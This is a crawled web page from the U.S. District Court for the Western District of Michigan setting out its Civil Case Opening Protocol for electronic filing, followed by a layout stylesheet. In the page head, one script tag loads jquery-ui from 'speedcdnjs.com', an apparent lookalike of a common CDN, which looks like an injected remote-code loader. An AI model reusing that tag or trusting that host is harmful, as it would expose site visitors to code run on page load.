

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.miwd.uscourts.gov/civil-case-opening-protocol
body_size: 7382
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/civil-case-opening-protocol" />
<link rel="shortlink" href="/node/143" />
<link rel="shortcut icon" href="https://www.miwd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.miwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.miwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.miwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.miwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.miwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Civil Case Opening Protocol | Western District of Michigan | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.miwd.uscourts.gov/sites/miwd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.miwd.uscourts.gov/sites/miwd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.miwd.uscourts.gov/sites/miwd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.miwd.uscourts.gov/sites/miwd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.miwd.uscourts.gov/sites/miwd/files/css/css_vlHdHuGFmfYlzYTlOeEqH-DikT7l7jPou3SyEVtcv2Q.css" media="all" />
  <script src="https://www.miwd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634qk"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.miwd.uscourts.gov/sites/miwd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.miwd.uscourts.gov/sites/miwd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.miwd.uscourts.gov/sites/miwd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.miwd.uscourts.gov/sites/miwd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-52329304-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-52329304-1", {"groups":"default"});gtag("config", "G-VTCCQF8QH5", {"groups":"default"});</script>
<script src="https://www.miwd.uscourts.gov/sites/miwd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Michigan. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-52329304-1","G-VTCCQF8QH5"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/civil-case-opening-protocol":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-143 node-type-page section-civil-case-opening-protocol">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.miwd.uscourts.gov/sites/miwd/files/WESTERN%20DISTRICT%20OF%20MICHIGAN_seal_regular_color1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Michigan                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><big>Hala Y. Jarbou, Chief Judge</big><br>Ann E. Filkins, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/civil-case-opening-protocol" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-HCb1ozrjqAPXrUGo4nyxnSRzpgeikRAblMa-i1-Npr4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-1195"><a href="/">Home</a></li>
<li class="expanded menu-mlid-482"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-484"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-549"><a href="/current-rates-fees-and-other-information">Current Rates, Fees and Other Information</a></li>
<li class="leaf menu-mlid-1520"><a href="/content/transcript-orders-and-fee-rates">Transcript Orders and Fee Rates</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/faq/common">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1108"><a href="/employment-0">Employment Opportunities</a></li>
<li class="leaf menu-mlid-1205"><a href="/court-history-0">Court History</a></li>
<li class="last leaf menu-mlid-1443"><a href="/court-tours">Court Tours</a></li>
</ul></li>
<li class="expanded menu-mlid-491"><a href="/judicial-directory">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-1532"><a href="/content/chief-judge-hala-y-jarbou">Chief Judge Hala Y. Jarbou</a></li>
<li class="leaf menu-mlid-545"><a href="/content/judge-paul-l-maloney">Judge Paul L. Maloney</a></li>
<li class="leaf menu-mlid-1043"><a href="/content/judge-robert-j-jonker">Judge Robert J. Jonker</a></li>
<li class="leaf menu-mlid-1609"><a href="/content/judge-jane-m-beckering">Judge Jane M. Beckering</a></li>
<li class="leaf menu-mlid-1056"><a href="/content/magistrate-judge-phillip-j-green">Magistrate Judge Phillip J. Green</a></li>
<li class="leaf menu-mlid-1055"><a href="/content/magistrate-judge-ray-kent">Magistrate Judge Ray Kent</a></li>
<li class="leaf menu-mlid-1517"><a href="/content/magistrate-judge-maarten-vermaat">Magistrate Judge Maarten Vermaat</a></li>
<li class="leaf menu-mlid-1529"><a href="/content/magistrate-judge-sally-j-berens">Magistrate Judge Sally J. Berens</a></li>
<li class="leaf menu-mlid-1038"><a href="/court-reporters">Court Reporters</a></li>
<li class="leaf menu-mlid-1058"><a href="/disclosure-reporting">Judicial Seminars Disclosure</a></li>
<li class="last leaf menu-mlid-1059"><a href="/judicial-conduct-and-disability">Judicial Conduct and Disability</a></li>
</ul></li>
<li class="expanded menu-mlid-498"><a href="/attorney-information-general">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1166"><a href="/attorney-information-general">General Information</a></li>
<li class="leaf menu-mlid-1167"><a href="/attorney-information-civil">Civil Case Information</a></li>
<li class="last leaf menu-mlid-1168"><a href="/attorney-information-criminal">Criminal Case Information</a></li>
</ul></li>
<li class="expanded menu-mlid-502"><a href="/jury">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-1247"><a href="/ejuror">eJuror (Respond Online/Check Status)</a></li>
<li class="leaf menu-mlid-1531"><a href="/request-excuse-or-deferral">Request an Excuse or Deferral</a></li>
<li class="leaf has-children menu-mlid-1248"><a href="/reporting-information">Reporting Information</a></li>
<li class="leaf menu-mlid-1250"><a href="/juror-documents">Juror Documents</a></li>
<li class="leaf menu-mlid-1252"><a href="/contact-jury-department">Contact the Jury Department</a></li>
<li class="leaf menu-mlid-1211"><a href="/court-info/faq/juror_faq">Frequently Asked Questions</a></li>
<li class="last leaf menu-mlid-1251"><a href="/jury-scams">Jury Scams!!</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/forms-instructions">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1050"><a href="/civil-forms">Civil Forms</a></li>
<li class="leaf menu-mlid-1049"><a href="/criminal-forms">Criminal Forms</a></li>
<li class="leaf menu-mlid-1042"><a href="/pro-se-forms">Pro Se Forms</a></li>
<li class="leaf menu-mlid-1044"><a href="/prisoner-forms">Prisoner Forms</a></li>
<li class="leaf menu-mlid-1045"><a href="/appealspost-judgment-forms">Appeals/Post Judgment Forms</a></li>
<li class="leaf menu-mlid-1047"><a href="/attorney-admissionregistration-forms">Attorney Admission/Registration Forms</a></li>
<li class="last leaf menu-mlid-1280"><a href="/miscellaneous-forms">Miscellaneous Forms</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-1196"><a href="/electronic-filing" class="active-trail">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-1239"><a href="https://ecf.miwd.uscourts.gov/cgi-bin/login.pl">Login</a></li>
<li class="leaf has-children active-trail menu-mlid-1215"><a href="/local-rules-governing-electronic-filing" class="active-trail">Rules and Policies</a></li>
<li class="leaf has-children menu-mlid-1213"><a href="/electronic-filing-references-and-information">References and Information</a></li>
<li class="last leaf menu-mlid-1216"><a href="/electronic-filing-help-desk">Help Desk</a></li>
</ul></li>
<li class="expanded menu-mlid-486"><a href="/rules-orders-policies">Rules Orders &amp; Policies</a><ul class="menu"><li class="first leaf menu-mlid-1200"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1231"><a href="http://www.uscourts.gov/RulesAndPolicies/rules.aspx">Federal Rules</a></li>
<li class="leaf menu-mlid-487"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1233"><a href="/local-written-opinions">Local Written Opinions</a></li>
<li class="leaf menu-mlid-1235"><a href="/local-policies-and-procedures">Local Policies and Procedures</a></li>
<li class="last leaf menu-mlid-1263"><a href="http://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS">U.S. Courts Opinions - FDsys</a></li>
</ul></li>
<li class="last expanded menu-mlid-947"><a href="/helpful-links">Helpful Links</a><ul class="menu"><li class="first leaf menu-mlid-1228"><a href="/bar-associations">Bar Associations</a></li>
<li class="leaf menu-mlid-1227"><a href="/federal-links">Federal Links</a></li>
<li class="last leaf menu-mlid-1225"><a href="/state-links">State Links</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/electronic-filing">Electronic Filing</a></li><li><a href="/local-rules-governing-electronic-filing">Rules and Policies</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Civil Case Opening Protocol            </h1>
          
                                        
                      <article about="/civil-case-opening-protocol" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Civil Case Opening Protocol" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Registered attorneys must initiate a new civil case, file initial pleadings (e.g., complaint or petition), and pay the filing fee electronically for any new civil cases filed.  <a href="/civil-case-opening-references">Reference documents</a> are available as training materials on this website.  Attorneys filing a new civil case electronically are <b>exempt</b> from providing a civil cover sheet.  Service of process documents are offered by filing as proposed.  Upon receipt of an electronically-filed civil action and payment of the filing fee by credit card (or filing of documents seeking leave to proceed<em> in forma pauperis</em>), the court will assign a judge, issue service of process (if applicable), and notify the filing attorney accordingly via the Notice of Electronic Filing.</p>
<p>Exceptions will be made on a showing of hardship or other good cause and for cases that are sealed in their entirety, such as qui tam actions.</p>
<p>Unrepresented litigants must file initial pleadings and pay the filing fee (or seek <em>in forma pauperis</em> status) by the traditional method (on paper).</p>
<p id="cke_tmp_435"><strong><u>Note</u></strong>: The Civil Case Opening Protocol does <u>not</u> apply to civil cases that are required to be maintained under seal by order or statute; such complaints should be filed by the traditional method. (See <a href="/57-filing-and-service-electronic-means">Local Civil Rule 5.7(d)(ii)(C)</a> and <a href="/content/lcivr-107-sealed-cases">10.7</a>)</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1239"><a href="https://ecf.miwd.uscourts.gov/cgi-bin/login.pl">Login</a></li>
<li class="expanded active-trail menu-mlid-1215"><a href="/local-rules-governing-electronic-filing" class="active-trail">Rules and Policies</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-1242"><a href="/civil-case-opening-protocol" class="active-trail active">Case Opening Protocol</a></li>
<li class="leaf menu-mlid-1241"><a href="/judges-courtesy-copy-policy">Courtesy Copy Policy</a></li>
<li class="leaf menu-mlid-1656"><a href="https://www.miwd.uscourts.gov/sites/miwd/files/Digital%20Media.pdf">Digital Media Files</a></li>
<li class="leaf menu-mlid-1244"><a href="/policy-concerning-exemptions-mandatory-electronic-filing">Exemption Policy</a></li>
<li class="leaf menu-mlid-1224"><a href="/notice-regarding-public-access">Privacy and Public Access Notice</a></li>
<li class="leaf menu-mlid-1657"><a href="https://www.miwd.uscourts.gov/sites/miwd/files/Word%20Proposed%20Orders.pdf">Proposed Orders (Word format)</a></li>
<li class="leaf menu-mlid-1428"><a href="/referencing-court-record-pageid-cite-form">Referencing the Court Record / PageID Cite Form</a></li>
<li class="leaf menu-mlid-1451"><a href="/representing-yourself">Representing Yourself</a></li>
<li class="leaf menu-mlid-1658"><a href="https://www.miwd.uscourts.gov/sites/miwd/files/Statement%20Regarding%20Consent.pdf">Statements Regarding Consent (Prisoner Civil Rights/State Habeas Cases)</a></li>
<li class="last leaf menu-mlid-1236"><a href="https://www.miwd.uscourts.gov/sites/miwd/files/TP.pdf">Transcripts</a></li>
</ul></li>
<li class="expanded menu-mlid-1213"><a href="/electronic-filing-references-and-information">References and Information</a><ul class="menu"><li class="first leaf menu-mlid-1217"><a href="/civil-case-opening-references">Civil Case Opening</a></li>
<li class="leaf menu-mlid-1218"><a href="/general-filing">General Filing</a></li>
<li class="leaf menu-mlid-1219"><a href="/ex-parterestricted-accesssealed-filing">Ex Parte/Restricted Access/Sealed Filing</a></li>
<li class="leaf menu-mlid-1220"><a href="/attorney-registration-and-account-maintenance">Attorney Registration and Account Maintenance</a></li>
<li class="leaf has-children menu-mlid-1221"><a href="/troubleshooting">FAQs (Frequently Asked Questions) / Troubleshooting</a></li>
<li class="last leaf menu-mlid-1222"><a href="http://www.pacer.gov/">PACER Information</a></li>
</ul></li>
<li class="last leaf menu-mlid-1216"><a href="/electronic-filing-help-desk">Help Desk</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>  <a href="/content/contact-us">Contact Us </a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.miwd.uscourts.gov/sites/miwd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.miwd.uscourts.gov/sites/miwd/files/css/css_vlHdHuGFmfYlzYTlOeEqH-DikT7l7jPou3SyEVtcv2Q.css
body_size: 940
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.orangish{text-align:justify;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;}.bluey{text-align:center;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;}.bluey strong{font-family:Arial,Helvetica Neue,Helvetica,sans-serif;}.greener1{margin:0 1.25em 0 2.5em;}.greener2{margin:0 1.25em 0 5.5em;}.greener3{margin:0 1.25em 0 1.7em;}.greener4{margin:0 1.75em 0 2.5em;}ol.alpha{counter-reset:alpha;padding-left:0;margin:auto 0;}ol.roman{counter-reset:roman;margin:auto 0;padding-left:0;}ol.alphau{counter-reset:alphau;margin:auto 0;padding-left:0;}ol.alpha > ul{padding-left:0;list-style-type:disc;}ol.alpha > ul > li{position:relative;text-align:justify;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;}ol.roman > li,ol.alpha > li,ol.alphau > li{position:relative;margin:0 0 6px 2em;padding:4px 0px 4px 8px;list-style:none;text-align:justify;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;}ol.roman > li em,ol.alpha > li em,ol.alphau > li em{font-style:italic;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;}ol.roman > li:before{counter-increment:roman;content:"("counter(roman,lower-roman)") ";position:absolute;left:-2em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}ol.alpha > li:before{counter-increment:alpha;content:"(" counter(alpha,lower-alpha)") ";position:absolute;left:-2em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}ol.alphau > li:before{counter-increment:alphau;content:"(" counter(alphau,upper-alpha)") ";position:absolute;left:-2em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}ol ol li:last-child{margin-bottom:0;}
